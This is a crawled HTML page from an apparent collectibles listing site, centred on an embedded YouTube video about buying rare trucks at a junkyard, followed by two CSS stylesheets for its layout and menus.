

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/i-bought-some-very-rare-trucks-incredible-u0026-busy-week-at-the-junkyard.htm
body_size: 4185
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
I Bought Some Very Rare Trucks Incredible U0026 Busy Week At The Junkyard </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "I Bought Some Very Rare Trucks Incredible U0026 Busy Week At The Junkyard");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/bratz.htm'><span>Bratz (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hot-wheels.htm'><span>Hot Wheels (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (40)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2635)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/era/'><span>Era</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/era/1914-1945.htm'><span>1914-1945 (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/1980-2001.htm'><span>1980-2001 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/1980s.htm'><span>1980s (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/1990s.htm'><span>1990s (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/2000-present.htm'><span>2000 - Present (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/2002-now.htm'><span>2002-now (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/2010s.htm'><span>2010s (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/modern-1970-now.htm'><span>Modern (1970-now) (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/modern-1981-now.htm'><span>Modern (1981-now) (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/pre-1900.htm'><span>Pre-1900 (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/era/undated.htm'><span>Undated (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3058)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/fineness/'><span>Fineness</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-5.htm'><span>0.5 (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-687.htm'><span>0.687 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-925.htm'><span>0.925 (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-97.htm'><span>0.97 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-999.htm'><span>0.999 (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/0-99999.htm'><span>0.99999 (28)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/fineness/base-metal.htm'><span>Base Metal (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3036)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (28)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/polyester.htm'><span>Polyester (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2702)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/type/action-figure.htm'><span>Action Figure (105)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/character-figure.htm'><span>Character Figure (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/cigarette-lighters.htm'><span>Cigarette Lighters (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll.htm'><span>Doll (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll-playset.htm'><span>Doll Playset (35)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-parfum.htm'><span>Eau De Parfum (60)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-toilette.htm'><span>Eau De Toilette (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/fashion-doll.htm'><span>Fashion Doll (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figure.htm'><span>Figure (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figurine.htm'><span>Figurine (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/jacket.htm'><span>Jacket (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/perfume.htm'><span>Perfume (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/plush-bear.htm'><span>Plush Bear (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/poster.htm'><span>Poster (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/race-car.htm'><span>Race Car (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/soft-toys.htm'><span>Soft Toys (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sunglasses.htm'><span>Sunglasses (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/t-shirt.htm'><span>T-shirt (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/trainer.htm'><span>Trainer (120)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/wristwatch.htm'><span>Wristwatch (37)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2433)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/year-of-issue/'><span>Year Of Issue</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1971.htm'><span>1971 (202)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1975.htm'><span>1975 (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1976.htm'><span>1976 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1977.htm'><span>1977 (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1978.htm'><span>1978 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1979.htm'><span>1979 (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1980.htm'><span>1980 (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/1981.htm'><span>1981 (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/2017.htm'><span>2017 (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/year-of-issue/2022.htm'><span>2022 (26)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2789)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/EiGUlyp94Xs" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:New York;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Lansbury;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Small Fonts;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Motor;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Letter Gothic;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Old English Text MT;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Letter Gothic;font-size:27px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Albertus Extra Bold;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Comic Sans MS;font-size:14px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Arial Narrow;font-size:17px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Algerian;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Impact;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Times;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Modern;font-size:29px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Old English Text MT;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Comic Sans MS;font-size:25px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Erie;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:MS-DOS CP 437;font-size:28px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Monaco;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Monaco;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Micro;font-size:22px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Braggadocio;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Chicago;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Wide Latin;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Palatino;font-size:35px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Erie;font-size:16px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Comic Sans MS;font-size:30px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Antique Olive;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Old English Text MT;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:MS-DOS CP 437;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:GV Terminal;font-size:33px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Donata;font-size:10px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Arial Rounded MT Bold;font-size:21px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Footlight MT Light;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Albertus Extra Bold;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

	 	#barola		{ 	    text-align:left;   
}
#qymapetofi:empty		{ 
	 display:none;
 }
 .a2a_default_style		{
 
display:none;  	} 
	
	 	

	 #nisidoti input[type="submit"]:active		{

 
filter:alpha(opacity=70);		  	opacity:0.7;		 
  }

 
#jovysos		{  	
	border-width:10px 20px 10px 0;

 	 
	margin:10px; 	

	height:0; 	 	
		display:inline-block;		width:0;  	border-style:solid;
border-color:transparent #96AACB transparent transparent;}



 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#morypex img:hover		{   
 	border-color:#FFFFFF;  	  border-radius:10px; }
 #hituh		{  
display:table;

 
 	table-layout:fixed;

 
 	border-spacing:8px;	

		width:100%; 
}
		 

 
	
	#morypex ul li		{ 

 display:inline;

 }   	
@media only screen and (max-width: 1020px)		{ 
.a2a_default_style		{		

 display:block; } 
	.a2a_floating_style.a2a_vertical_style		{   display:none;	 
}    


}
	  	


@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)		{	 
#morypex		{		  
   margin:10px 0px;
 


		display:block; 
  			width:100%;
		padding:10px 5px;
 	}

	 		 

/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#najugoguke		{ 
	 
 margin:8px auto;			 		display:block;
	
 		padding:0px;
		width:80%;
}
   #gisixodif li		{	display:block;
		
	 }
 	  

	.a2a_default_style		{ 	 

display:block;	 
	} 
 
 #lexubavevo		{

 		display:block;margin:10px 0px;	
 width:100%;

		padding:5px; 

 	} 
  

#gisixodif		{




 

 width:100%; 
 		margin:10px 0px;	 		padding:10px 5px; 		display:block;   } 

	

 #puqigyfem		{	
margin:10px;	  }
	 

.a2a_floating_style.a2a_vertical_style		{	display:none;
 } 

 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#nisidoti
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nisidoti		{ margin:10px;
}


 #hituh		{  
     		width:100%;



    		padding:0px;display:block; 
 		margin:0px; }	
#vajululuq		{ 

	 
 		margin:10px 0px;
  
  		display:block;   width:100%; 
	 		padding:5px;  }  
 		

 
}   



--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

